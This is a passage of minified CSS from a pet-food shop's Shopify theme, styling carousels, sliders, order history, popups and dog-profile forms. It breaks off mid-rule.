.swiper-pagination-bullet{transition:.2s transform,.2s right}.swiper-pagination-progressbar{background:#00000040;position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--swiper-pagination-color, var(--swiper-theme-color));position:absolute;left:0;top:0;width:100%;height:100%;transform:scale(0);transform-origin:left top}.swiper-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{transform-origin:right top}.swiper-horizontal>.swiper-pagination-progressbar,.swiper-pagination-progressbar.swiper-pagination-horizontal,.swiper-pagination-progressbar.swiper-pagination-vertical.swiper-pagination-progressbar-opposite,.swiper-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{width:100%;height:4px;left:0;top:0}.swiper-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-horizontal.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-vertical,.swiper-vertical>.swiper-pagination-progressbar{width:4px;height:100%;left:0;top:0}.swiper-pagination-lock{display:none}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:#0000001a}.swiper-horizontal>.swiper-scrollbar{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:#00000080;border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-scrollbar-lock{display:none}.swiper-zoom-container{width:100%;height:100%;display:flex;justify-content:center;align-items:center;text-align:center}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-width:100%;max-height:100%;object-fit:contain}.swiper-slide-zoomed{cursor:move}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;transform-origin:50%;animation:swiper-preloader-spin 1s infinite linear;box-sizing:border-box;border:4px solid var(--swiper-preloader-color, var(--swiper-theme-color));border-radius:50%;border-top-color:transparent}.swiper-lazy-preloader-white{--swiper-preloader-color:#fff}.swiper-lazy-preloader-black{--swiper-preloader-color:#000}@keyframes swiper-preloader-spin{to{transform:rotate(360deg)}}.swiper .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-free-mode>.swiper-wrapper{transition-timing-function:ease-out;margin:0 auto}.swiper-grid>.swiper-wrapper{flex-wrap:wrap}.swiper-grid-column>.swiper-wrapper{flex-wrap:wrap;flex-direction:column}.swiper-fade.swiper-free-mode .swiper-slide{transition-timing-function:ease-out}.swiper-fade .swiper-slide{pointer-events:none;transition-property:opacity}.swiper-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-fade .swiper-slide-active,.swiper-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-cube{overflow:visible}.swiper-cube .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1;visibility:hidden;transform-origin:0 0;width:100%;height:100%}.swiper-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-cube.swiper-rtl .swiper-slide{transform-origin:100% 0}.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-next,.swiper-cube .swiper-slide-next+.swiper-slide,.swiper-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-cube .swiper-slide-shadow-bottom,.swiper-cube .swiper-slide-shadow-left,.swiper-cube .swiper-slide-shadow-right,.swiper-cube .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;opacity:.6;z-index:0}.swiper-cube .swiper-cube-shadow:before{content:"";background:#000;position:absolute;left:0;top:0;bottom:0;right:0;filter:blur(50px)}.swiper-flip{overflow:visible}.swiper-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-flip .swiper-slide-active,.swiper-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-flip .swiper-slide-shadow-bottom,.swiper-flip .swiper-slide-shadow-left,.swiper-flip .swiper-slide-shadow-right,.swiper-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-creative .swiper-slide{-webkit-backface-visibility:hidden;backface-visibility:hidden;overflow:hidden;transition-property:transform,opacity,height}.swiper-cards{overflow:visible}.swiper-cards .swiper-slide{transform-origin:center bottom;-webkit-backface-visibility:hidden;backface-visibility:hidden;overflow:hidden}.noUi-target,.noUi-target *{-webkit-touch-callout:none;-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-user-select:none;-ms-touch-action:none;touch-action:none;-ms-user-select:none;-moz-user-select:none;user-select:none;-moz-box-sizing:border-box;box-sizing:border-box}.noUi-target{position:relative}.noUi-base,.noUi-connects{width:100%;height:100%;position:relative;z-index:1}.noUi-connects{overflow:hidden;z-index:0}.noUi-connect,.noUi-origin{will-change:transform;position:absolute;z-index:1;top:0;right:0;height:100%;width:100%;-ms-transform-origin:0 0;-webkit-transform-origin:0 0;-webkit-transform-style:preserve-3d;transform-origin:0 0;transform-style:flat}.noUi-txt-dir-rtl.noUi-horizontal .noUi-origin{left:0;right:auto}.noUi-vertical .noUi-origin{top:-100%;width:0}.noUi-horizontal .noUi-origin{height:0}.noUi-handle{-webkit-backface-visibility:hidden;backface-visibility:hidden;position:absolute}.noUi-touch-area{height:100%;width:100%}.noUi-state-tap .noUi-connect,.noUi-state-tap .noUi-origin{-webkit-transition:transform .3s;transition:transform .3s}.noUi-state-drag *{cursor:inherit!important}.noUi-horizontal{height:18px}.noUi-horizontal .noUi-handle{width:34px;height:28px;right:-17px;top:-6px}.noUi-vertical{width:18px}.noUi-vertical .noUi-handle{width:28px;height:34px;right:-6px;bottom:-17px}.noUi-txt-dir-rtl.noUi-horizontal .noUi-handle{left:-17px;right:auto}.noUi-target{background:#fafafa;border-radius:4px;border:1px solid #D3D3D3;box-shadow:inset 0 1px 1px #f0f0f0,0 3px 6px -5px #bbb}.noUi-connects{border-radius:3px}.noUi-connect{background:#3fb8af}.noUi-draggable{cursor:ew-resize}.noUi-vertical .noUi-draggable{cursor:ns-resize}.noUi-handle{border:1px solid #D9D9D9;border-radius:3px;background:#fff;cursor:default;box-shadow:inset 0 0 1px #fff,inset 0 1px 7px #ebebeb,0 3px 6px -3px #bbb}.noUi-active{box-shadow:inset 0 0 1px #fff,inset 0 1px 7px #ddd,0 3px 6px -3px #bbb}.noUi-handle:before,.noUi-handle:after{content:"";display:block;position:absolute;height:14px;width:1px;background:#e8e7e6;left:14px;top:6px}.noUi-handle:after{left:17px}.noUi-vertical .noUi-handle:before,.noUi-vertical .noUi-handle:after{width:14px;height:1px;left:6px;top:14px}.noUi-vertical .noUi-handle:after{top:17px}[disabled] .noUi-connect{background:#b8b8b8}[disabled].noUi-target,[disabled].noUi-handle,[disabled] .noUi-handle{cursor:not-allowed}.noUi-pips,.noUi-pips *{-moz-box-sizing:border-box;box-sizing:border-box}.noUi-pips{position:absolute;color:#999}.noUi-value{position:absolute;white-space:nowrap;text-align:center}.noUi-value-sub{color:#ccc;font-size:10px}.noUi-marker{position:absolute;background:#ccc}.noUi-marker-sub,.noUi-marker-large{background:#aaa}.noUi-pips-horizontal{padding:10px 0;height:80px;top:100%;left:0;width:100%}.noUi-value-horizontal{-webkit-transform:translate(-50%,50%);transform:translate(-50%,50%)}.noUi-rtl .noUi-value-horizontal{-webkit-transform:translate(50%,50%);transform:translate(50%,50%)}.noUi-marker-horizontal.noUi-marker{margin-left:-1px;width:2px;height:5px}.noUi-marker-horizontal.noUi-marker-sub{height:10px}.noUi-marker-horizontal.noUi-marker-large{height:15px}.noUi-pips-vertical{padding:0 10px;height:100%;top:0;left:100%}.noUi-value-vertical{-webkit-transform:translate(0,-50%);transform:translateY(-50%);padding-left:25px}.noUi-rtl .noUi-value-vertical{-webkit-transform:translate(0,50%);transform:translateY(50%)}.noUi-marker-vertical.noUi-marker{width:5px;height:2px;margin-top:-1px}.noUi-marker-vertical.noUi-marker-sub{width:10px}.noUi-marker-vertical.noUi-marker-large{width:15px}.noUi-tooltip{display:block;position:absolute;border:1px solid #D9D9D9;border-radius:3px;background:#fff;color:#000;padding:5px;text-align:center;white-space:nowrap}.noUi-horizontal .noUi-tooltip{-webkit-transform:translate(-50%,0);transform:translate(-50%);left:50%;bottom:120%}.noUi-vertical .noUi-tooltip{-webkit-transform:translate(0,-50%);transform:translateY(-50%);top:50%;right:120%}.noUi-horizontal .noUi-origin>.noUi-tooltip{-webkit-transform:translate(50%,0);transform:translate(50%);left:auto;bottom:10px}.noUi-vertical .noUi-origin>.noUi-tooltip{-webkit-transform:translate(0,-18px);transform:translateY(-18px);top:auto;right:28px}.order__detail-icon-link{margin-top:0!important}.order__detail-icon-link__text{display:none}.hulk_reorder_button.hulk_tooltip{width:inherit!important;padding:15px 10px}.not-mobile{display:none}@media (min-width: 482px){.not-mobile{display:initial}}.header-account-text{background-color:#fff;color:var(--barkyn-dark);padding:.2rem 2.6rem .4rem;font-size:.75rem;font-weight:700;border-radius:6rem;cursor:pointer;width:max-content;border:none;height:fit-content;transition:background-color,color .15s ease-in-out;transform:translateY(2px)!important;display:inline-block}.header-account-text svg{margin-right:10px;margin-left:10px;fill:#393952}.header-account-text-myaccount{width:150px!important;height:42px!important;display:flex;justify-content:center;align-items:center;border:1px solid #393952;border-radius:8px;font-style:normal!important;font-weight:700!important;font-size:14px;color:#393952}.header-account-text-myaccount svg{margin-right:5px;margin-left:5px}.no-index{z-index:0!important}@media screen and (max-width:768px){.footer__main{padding:2rem}.footer__navigation{display:grid;grid-template-columns:repeat(2,1fr);gap:2rem}.footer__main__last-section-container{display:grid;justify-content:center;grid-template-columns:1fr 1fr;grid-template-areas:"footer__main_trustpilot footer__main_trustpilot" "footer__main_terms footer__main_privacy" "footer__main_barkyn footer__main_barkyn"}.footer__main__row:has(.footer__main__social__container){flex-direction:column}.footer__main__last-section-terms{grid-area:footer__main_terms}.footer__main__last-section-privacy{grid-area:footer__main_privacy}.footer__main__last-section-barkyn{grid-area:footer__main_barkyn}.footer__main__last-section-container .footer__trustpilot{grid-area:footer__main_trustpilot}}
/*# sourceMappingURL=/cdn/shop/t/4/assets/theme.css.map?v=160766684596916445001764945751 */


--- FILE ---
content_type: text/css
request_url: https://www.barkyn.es/cdn/shop/t/4/assets/custom.css?v=64015695317900946681749230722
body_size: 5041
content:
.reorder-btns__ctn{display:flex;flex-direction:column;justify-content:center;align-items:center;gap:1rem;min-width:200px}.reorder-btns__ctn div{width:100%}.order__detail-icon-link{background-color:#393952;padding:.5rem 1rem;border-radius:8px;color:#fff;min-width:160px;border:1px solid #393952}.order__detail-icon-link a{text-decoration:none;text-align:center;font-size:.875rem}.order__detail-icon-link.resubscribe{background-color:#dadae1;color:#393952}.order__title-rebuy-container{align-items:flex-start}.order__ctn{padding-bottom:1.5rem;margin-bottom:1.5rem;border-bottom:1px solid rgba(112,93,80,.2)}.order__ctn:last-child{border-bottom:none}.order-detail-info{display:flex;gap:4px;align-items:center}.order__tag{background-color:#dadae1;color:#393952;font-size:.75rem;font-weight:700;padding:.25rem .5rem;border-radius:8px;line-height:1}.resubscribe-banner__ctn{display:flex;align-items:center;background-color:#fff1da;border-radius:8px;margin-bottom:1.5rem}.resubscribe-banner__icon{padding-inline:1rem}.resubscribe-banner__text{padding-block:1rem;padding-right:.875rem}.resubscribe-banner__text p{margin:0;line-height:1.05rem}.resubscribe-banner__title{font-size:1rem;font-weight:700;padding-bottom:4px}.resubscribe-banner__message{font-size:.875rem;display:inline-block}#expanded{opacity:0;position:absolute;pointer-events:none}.read-more-btn{font-size:smaller;font-style:italic;display:none}input:checked+.resubscribe-banner__message{-webkit-line-clamp:unset}.resubscribe-banner__message{text-overflow:ellipsis;overflow:hidden;display:-webkit-box!important;-webkit-box-orient:vertical;white-space:normal}.popup{display:none;position:fixed;z-index:999;left:0;top:0;width:100%;height:100%;overflow:auto;background-color:#000;background-color:#0006}.popup__content{background-color:#fefefe;margin:36% auto;border:1px solid #888;width:fit-content;width:96%;max-width:720px;padding:30px 20px;position:relative}.popup__close:not(.button){color:#aaa;float:right;font-size:28px;font-weight:700;position:absolute;top:27px;right:27px}.popup__close:not(.button):hover,.popup__close:not(.button):focus{color:#000;text-decoration:none;cursor:pointer}.popup__content{max-width:720px}.popup__content--inner{width:100%;display:flex;flex-direction:column;align-items:center;justify-content:center;max-width:560px;margin:auto;gap:1.875rem}.popup__icon{width:40px}.popup__title,.popup__text{text-align:center;line-height:1.2rem}.popup__title{font-weight:500;margin-top:0}.popup__text{margin:0}.popup__title+.popup__text{margin-top:0}.popup__buttons a{min-width:200px;text-align:center;display:block;padding:12px 20px}.order-multibanco__btns a{position:relative}.button--loading .button__text{visibility:hidden;opacity:0}.button--loading:after{content:"";position:absolute;width:16px;height:16px;top:0;left:0;right:0;bottom:0;margin:auto;border:4px solid transparent;border-top-color:#fff;border-radius:50%;animation:button-loading-spinner 1s ease infinite}@keyframes button-loading-spinner{0%{transform:rotate(0)}to{transform:rotate(1turn)}}.toaster__container{padding-top:16px;z-index:10000;position:fixed;top:127px;width:100%}.toaster{z-index:11000;width:343px;margin:0 auto;display:none;align-items:center;justify-content:space-between;color:#fff;line-height:14px;padding:16px;border-radius:10px}.toaster--active{display:flex}.toaster__message{width:243px}.toaster__title{font-size:16px;font-weight:500;padding-bottom:4px}.toaster__text{font-size:14px}.toaster[data-toaster-state=success]{background-color:#2a9349}.toaster[data-toaster-state=error]{background-color:#d62700}.toaster[data-toaster-state=success] .toaster__icon--error,.toaster[data-toaster-state=error] .toaster__icon--success,.featured-products__button-container-mobile{display:none}.product-main-gallery__main:not(.swiper-initialized) .product-main-gallery__main-item--first{max-width:100%}.product-main-gallery__main:not(.swiper-initialized) .product-main-gallery__main-item--first img{object-fit:contain}.hero__container{padding-top:0;padding-bottom:0}.hero__container .hero__content{display:flex;flex-direction:column;justify-content:center;align-items:flex-start}.hero__container .hero__content,.hero__container .hero__image{width:50%}.hero__container .hero__image{padding-left:0;position:relative}.hero__container .hero__image .discount-badge{width:175px;height:175px;position:absolute;bottom:90px;left:0}.hero__container .hero__image .discount-badge svg{width:100%;height:100%}.hero__cta.button--primary{padding:19px 28px}.template-full-quiznew .skip-to-content{display:none}.template-full-quiznew .main-content{margin-top:0}@media (max-width: 768px){.featured-products__button-container-mobile{display:block;margin-top:1.5rem;text-align:center}.hero__container .hero__content,.hero__container .hero__image{width:100%}.hero__container .hero__content{align-items:center;padding:20px 0}.hero__container .hero__image .discount-badge{width:127px;height:127px;bottom:unset;left:unset;top:0;right:0}}div.auth0-account-message{display:none}.order__detail span.order-detail-value_price{display:flex;gap:8px}.order__detail span.order-detail-value_real-amount{text-decoration:line-through;color:#8e8e8d}.order__image{width:82px;height:104px;object-fit:cover}.orders__wrapper.loading{position:relative}.orders__wrapper.loading .orders{height:100px;overflow:hidden}.orders__wrapper .loading-spinner{background:#f7f4f0}.order__tracking-status,.order__tracking-status .content.active{display:flex;align-items:flex-start;justify-content:space-between;width:100%}.order__tracking-status{padding:24px 16px;background:#ede2d8;border:1px solid rgba(112,93,80,.2);border-radius:10px 10px 0 0}.order__tracking-status .content{gap:26px;display:flex;width:100%}.order__tracking-status h3,.order__tracking-status p{margin:0}.order__tracking-status h3{font-size:1.25rem;font-weight:700;line-height:27px}.order__tracking-status .richtext__body{font-size:.875rem;line-height:1.05rem;padding-block:.5rem 1rem}.order__tracking-status .richtext__btn .btn--link{color:#474767;font-weight:700}.current-order__ctn{background:#fff;mix-blend-mode:normal;border:1px solid rgba(112,93,80,.2);border-radius:10px 10px 0 0}.current-order__ctn .order__details-ctn{padding-inline:1.25rem}.order__tracking-status-icon{height:fit-content}.order__tracking-status-icon svg{display:block}@media (min-width: 768px){.order__tracking-status{padding:30px 34px}.order__tracking-status .content{flex-direction:row-reverse;align-items:center}.order__tracking-status .richtext{display:flex;flex:1;justify-content:space-between;align-items:center}}.richtext__featured-icons{text-align:left}.richtext__featured-icons--desktop{display:none}.richtext__featured-icons--mobile{padding-top:16px}.richtext__featured-icons--mobile .featured-icon__wrapper{display:flex;align-items:center;gap:8px}@media (min-width: 768px){.richtext__featured-icons--desktop{display:flex;gap:24px;line-height:normal;padding-bottom:24px}.richtext__featured-icons--mobile{display:none}}.cta-card__content{border-radius:10px;padding:72px 20px 20px}.cta-card__image,.cta-card__content{position:relative}.cta-card__image{width:60%;min-width:230px;z-index:2;margin:auto}.cta-card__image img{width:100%;height:100%;object-fit:cover}.cta-card__content{top:-60px;text-align:center}.cta-card__content .richtext__title{padding-bottom:20px}@media (max-width: 1199px){.cta-card__wrapper{background-color:transparent!important}}@media (min-width: 1200px){.cta-card__wrapper{padding:68px 48px;border-radius:10px;position:relative;margin-bottom:70px;justify-content:space-between}.cta-card__content{position:static;max-width:60%;text-align:left;padding:0}.cta-card__content .richtext__text{padding-bottom:2rem}.cta-card__content .richtext__btn{max-width:160px;width:fit-content;white-space:nowrap}.cta-card__image{width:60%;max-width:500px;bottom:-74px;position:absolute;right:0}}.account-customer .cta-card__wrapper{display:none}.hidden--true{opacity:0;height:0;overflow:hidden;margin:0;padding:0}.btn--link{display:block;font-weight:400;font-size:16px;line-height:28px;text-underline-offset:3px;text-decoration:underline}.button--has-icon{display:flex;align-items:center;justify-content:center;gap:15px}.button--has-icon svg{margin:0}.loading-spinner--active-theme{opacity:1!important;visibility:visible!important;pointer-events:unset!important;height:100%!important;width:100%!important}.btn--with-loading{cursor:pointer;display:inline-block;background-color:#474767;background-clip:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;border:1px transparent solid;border-radius:5px;color:#fff;font-weight:500;text-align:center;position:relative;-webkit-transition:background-color .2s ease-in-out,color .2s ease-in-out,-webkit-box-shadow .2s ease-in-out;transition:background-color .2s ease-in-out,color .2s ease-in-out,-webkit-box-shadow .2s ease-in-out;transition:background-color .2s ease-in-out,color .2s ease-in-out,box-shadow .2s ease-in-out;transition:background-color .2s ease-in-out,color .2s ease-in-out,box-shadow .2s ease-in-out,-webkit-box-shadow .2s ease-in-out}.btn--loading{pointer-events:none;cursor:default}.btn__content{position:relative;-webkit-transition:opacity .3s ease-in-out;transition:opacity .3s ease-in-out}.btn__spinner{position:absolute;top:50%;left:50%;margin-top:-10px;margin-left:-10px;-webkit-transition:opacity .3s ease-in-out;transition:opacity .3s ease-in-out;opacity:0}.icon-svg--spinner-button{width:20px;height:20px}.btn--loading .btn__content,.btn--loading .btn__icon{opacity:0}.btn--loading .btn__spinner{-webkit-animation:rotate .5s linear infinite;animation:rotate .5s linear infinite;opacity:1}.section--loading{height:100%;overflow:clip}.request__status{width:100%;height:100%;text-align:center;display:none;position:absolute;top:0;left:0;padding-top:50%;padding-inline:32px}.request__status[data-request-status=loading]{background-color:#0005}.request__status--active{display:block}.error--input{border-color:red!important}@media (max-width: 481px){.resubscribe-banner__title{font-size:.875rem}.resubscribe-banner__message{font-size:.8rem;-webkit-line-clamp:2}}@media (min-width: 482px){.resubscribe-banner__message{-webkit-line-clamp:3}.order__ctn{display:flex;gap:2rem;align-items:flex-start;width:100%;justify-content:space-between;overflow-x:auto;flex-wrap:wrap}.order__details-ctn{flex-grow:1;min-width:300px}.order__details-group{margin-bottom:1.6rem}.order__images.not-mobile{display:flex;flex-wrap:wrap}.hulk_tooltiptext{display:none!important}.order__detail.reorder-btns__ctn{margin-left:auto}.popup__content{width:80%;padding-block:40px;margin:15% auto}.popup__content--inner{gap:2.5rem;width:84%}.popup__title{font-size:1.5rem;margin-bottom:1rem}.toaster__container{top:156px}#toaster{width:375px;margin-right:32px}}.product-form-cta{display:block;color:#474767;background:linear-gradient(0deg,#fffc,#fffc),#474767!important;padding:15.5px!important;border:1px solid #474767!important;border-radius:10px;font-size:14px;line-height:19px;font-weight:700;margin-top:17px;text-align:center}.dog-name-input-wrapper{display:flex;flex-direction:column;justify-content:center;background-color:#fff;border:1px solid rgba(0,0,0,.1);border-radius:10px;padding:8px 25px 8px 15px}.dog-name-input-error{color:#c80101;font-size:14px;margin-top:0;margin-bottom:20px}.dog-name-input-wrapper .dog-name-label{font-size:12px;line-height:15px}.dog-name-input-wrapper .dog-name-input{border:none;padding:0;font-size:14px;line-height:20px}.dog-name-input-wrapper .dog-name-input::placeholder{font-size:14px;line-height:20px;color:#9f9e9e}.acq-flow__heading{font-size:16px;font-weight:700;line-height:31px}.acq-flow__main-form{position:relative}.acq-flow__main-form-row{display:flex;column-gap:9px;margin-bottom:1rem;flex-wrap:wrap}.acq-flow__delete-icon span{pointer-events:none}.acq-flow__gender-dropdown{width:127px;max-width:127px}.acq-flow__text-input{width:calc(100% - 136px);position:relative}.fake-dropdown__target.error,.acq-flow__text-input.error{border:1px solid #c80101}p.acq-flow__message{font-size:12px;font-weight:400;line-height:14px;margin:6px 0 0;opacity:0;pointer-events:none;display:none;transition:all .3s ease-in-out}.acq-flow__message.error{color:#c80101;opacity:1;display:block;pointer-events:initial}.cart-ritual-product-button,.acq-flow__add-dog-button-wrapper{display:flex;align-items:center;justify-content:center;cursor:pointer;font-size:14px;font-weight:700;line-height:19px;color:#474767;column-gap:8px}.acq-flow__info-container p{font-size:12px;font-weight:400;line-height:14px;color:#aa917e;margin:0}.acq-flow__delete-button{width:59px;height:100%;position:absolute;right:0;top:0;background-color:#ede2d8;border-top-right-radius:10px;border-bottom-right-radius:10px;display:flex;align-items:center;justify-content:center;cursor:pointer}.acq-flow__delete-button.hidden{display:none}.acq-flow__info-text{font-size:12px;font-weight:400;line-height:14px;color:#aa917e}.acq-flow__info-container{display:flex;gap:4px;align-items:center;position:relative}.acq-flow__info-tooltip-trigger{display:inline-block;position:relative}.acq-flow__info-tooltip{position:absolute;bottom:40px;left:50%;transform:translate(-50%);background:#1f1e1c;padding:15px 48px 15px 15px;border-radius:10px;color:#fff;min-width:320px;font-size:14px;font-weight:500;line-height:21px;opacity:0;pointer-events:none;transition:opacity .3s ease-in-out;z-index:12}.acq-flow__info-tooltip--active{opacity:1;pointer-events:initial}.acq-flow__info-tooltip:after{position:absolute;width:12px;content:"";bottom:-6px;left:calc(50% - 6px);transform:translate(-50%);transform:rotate(45deg);height:12px;background:#1f1e1c}.acq-flow__info-tooltip-close{position:absolute;top:16px;right:16px;pointer-events:none}.acq-flow__info-tooltip-close svg{pointer-events:none}.acq-flow__info-tooltip-close svg path{fill:#fff}.acq-flow__add-dog-button-wrapper{justify-content:space-between}.acq-flow__tooltip-wrapper.active .acq-flow__info-tooltip-trigger__icon svg path{fill:#897463}.acq-flow__tooltip-wrapper.active .acq-flow__info-text{color:#897463}@media (max-width: 640px){.acq-flow__add-dog-button-wrapper{flex-direction:column}.acq-flow__info-container{width:100%}.acq-flow__add-dog-button{margin-bottom:20px;justify-content:center}.acq-flow__info-tooltip{left:150px}.acq-flow__info-tooltip:after{left:18px}}.dog-name-input-wrapper{padding:8px 25px 8px 15px}.acq-flow__main-form .fake-dropdown__target{padding:8px 10px 8px 15px}.cart-ritual-product{display:none}.cart-ritual-product-button{border-top-right-radius:12px;border-bottom-right-radius:12px;flex:1;height:86px;margin:0}.cart-ritual-product.active{display:flex;height:86px;border-radius:12px;background-color:#f7f4f0}.cart-ritual-product__image-container{background-color:#ede2d8;border-radius:12px;width:86px;height:86px;overflow:hidden}.acq-flow__main-form .acq-fake-dropdown__selected-option{font-size:14px;line-height:20px}.acq-fake-dropdown__options{z-index:3;background-color:#fff;position:absolute;left:0;bottom:0;border:1px solid rgba(0,0,0,.1);border-radius:10px;transform:translateY(calc(100% + 3px));box-shadow:0 2px 6px #00000026;transition:.2s all ease-in-out;display:flex;flex-direction:column;width:127px;opacity:0;pointer-events:none}.acq-fake-dropdown__options.active{opacity:1;pointer-events:initial}.acq-fake-dropdown__container svg{transition:.2s all ease-in-out}.acq-flow__main-form-row .fake-dropdown--active .fake-dropdown__target svg{transform:rotate(0)}.acq-fake-dropdown__container svg.active{transform:rotate(180deg)}.acq-fake-dropdown__option:not(:last-child){border-bottom:1px solid rgba(0,0,0,.1)}.acq-fake-dropdown__option{font-weight:400}.acq-fake-dropdown__option:hover{font-weight:600}.acq-fake-dropdown__container .fake-dropdown__target{pointer-events:none;min-height:59px}.acq-flow__main-form .acq-fake-dropdown__label{font-size:12px;font-weight:400;line-height:14px;text-align:left;color:#393427}.acq-fake-dropdown__container{position:relative}@media (max-width: 768px){.acq-flow__main-form .acq-fake-dropdown__selected-option{font-size:14px;line-height:17px}.dog-name-input-wrapper .dog-name-input{margin-top:5px}.acq-flow__main-form .dog-name-label,.acq-flow__main-form .fake-dropdown__label{font-size:10px;line-height:12px}.dog-name-input-wrapper{padding:8px 25px 8px 15px}.acq-flow__main-form .fake-dropdown__target{padding:8px 10px 8px 5px}.acq-flow__main-form .acq-flow__gender-dropdown{max-width:115px}.dog-name-input-wrapper .dog-name-input,.acq-flow__main-form .fake-dropdown__option,.acq-flow__main-form .fake-dropdown__selected-option{font-size:14px;line-height:16.8px}.acq-flow__delete-button{max-width:48px}.dog-name-input-wrapper .dog-name-input::placeholder{font-size:14px;line-height:16px}.product-option-picker .product-dropdown-option:nth-child(1),.product-option-picker .product-dropdown-option:nth-child(2){grid-column:1 / span 2}}.edit-weight-input-wrapper{display:flex;flex-direction:column;background-color:#fff;border:1px solid rgba(0,0,0,.1);border-radius:10px;padding:10px 25px 10px 20px}.edit-weight-input-wrapper .edit-weight-label{font-size:12px;line-height:15px}.edit-weight-input-wrapper .edit-weight-input{border:none;padding:0;font-size:16px;line-height:24px;outline:none;width:calc(100% - 18px)}.edit-weight-input-wrapper .edit-weight-input::placeholder{font-size:16px;line-height:24px;color:#9f9e9e}.edit-weight-input-wrapper .input-container{display:flex}.form__group:has(>select option[value=nogender]:checked)>select{color:#39342781}@media (max-width: 768px){.product-form__sticky-banner.sticky-banner-new{background:#fff;box-shadow:0 -4px 12px #00000014}.product-form__sticky-banner.sticky-banner-new .product-form__sticky-banner__container{padding-top:15px;padding-bottom:15px}.scroll{position:fixed;z-index:100000;left:45%;bottom:110px;width:32px;height:32px;border:2px solid #c6afa1;border-radius:50%;animation:down 1.5s infinite;-webkit-animation:down 1.5s infinite}.scroll:before{content:"";position:absolute;top:40%;left:50%;transform:translate(-50%,-40%) rotate(-45deg);width:10px;height:10px;border-left:2px solid #c6afa1;border-bottom:2px solid #c6afa1}@keyframes down{0%{transform:translateY(0)}20%{transform:translateY(15px)}40%{transform:translateY(0)}}@-webkit-keyframes down{0%{transform:translateY(0)}20%{transform:translateY(15px)}40%{transform:translateY(0)}}}.sticky-banner-new.product-form__sticky-banner--hidden{opacity:1;visibility:visible;pointer-events:unset;display:none}.auth-main{position:relative}.auth-lost-password-wrapper{display:flex;align-items:center;justify-content:center;margin-top:16px}.auth-lost-password-container{padding:1rem;display:flex;background-color:#fab84880;border-radius:10px;color:#1f1e1c;max-width:425px}.auth-lost-password-container p{margin:0;font-size:14px;font-weight:400;line-height:17px}.auth-lost-password__icon{min-width:24px;min-height:24px;margin-right:16px}.fp-back-arrow{margin-left:30px}@media (max-width: 768px){.auth-lost-password-container{max-width:320px}.fp-back-arrow{margin-left:16px}div.auth-main__notification{max-width:320px;right:50%;transform:translate(50%)}div.auth-main__notification-content{min-width:200px}}.account-edit-profile span{font-size:14px;font-weight:700;line-height:19px;text-decoration:underline;color:#474767}.account-edit-profile p{font-size:20px;font-weight:700;line-height:27px;color:#393427;margin:0}.account-edit-profile{display:flex;align-items:center;justify-content:space-between;padding:40px 0;border-top:1px solid #ece9e6;column-gap:10px}@media (max-width: 640px){.account-edit-profile span{font-size:14px;line-height:19px}.account-edit-profile p{font-size:18px;line-height:22px}}.grecaptcha-badge{visibility:hidden}.cart-ritual_product-discount{opacity:.5;text-decoration:line-through;font-size:14px;display:inline-block}.side-cart__ritual-product-price p{text-align:right;padding-right:4rem;font-size:22px;line-height:31px;margin:0}.side-cart__ritual-product-price p.discount-price{font-size:18px;opacity:.5;text-decoration:line-through}.cart-item-row .cart-item-row__price{text-align:right}.side-cart{z-index:10003}@media (max-width: 450px){.cart-ritual_product-discount{font-size:12px}}.in-the-press__cta,.hero-alt__button{margin-top:24px}.featured-cards_cta-container,.testimonial__cta-container,.icon-grid__cta-container{padding-bottom:40px}.Custom_Link_1-channel,#callpage div.cp-button-section,div#callpageWrapper.hidden,div#callpage.cp-callpage--widget-callback .cp-callpage__bg.hidden,div#callpage.cp-callpage--widget-opened .cp-callpage__widget-wrapper.hidden{display:none!important}.Custom_Link_1-channel.visible{display:block!important}.review-rating-icon-container{column-gap:3px}.ritual-product-description__bullet-container{column-gap:16px;margin-top:4px;margin-bottom:16px;font-size:16px;font-weight:400;line-height:18px;color:#1f1e1c}.ritual-product-description__bullet-container svg{margin-right:4px}.ritual-product-description__bullet-container,.review-rating-icon-container,.review-rating-container{display:flex}.review-rating-container{color:#897463;font-size:12px;font-weight:400;line-height:14px;margin-bottom:8px;align-items:flex-end;column-gap:4px}.ritual-product-description p{margin:0}.ritual-product-description .ritual-product-description__sub-text{margin-top:8px;margin-bottom:16px}.ritual-product-description__main-text,.ritual-product-description p span{font-size:16px!important;font-weight:400;line-height:20px;color:#1f1e1c;font-family:azo-sans-web,sans-serif!important}.ritual-product-description__sub-text{font-size:14px;font-weight:400;line-height:17px;color:#897463;text-align:center;margin-top:12px}@media (max-width: 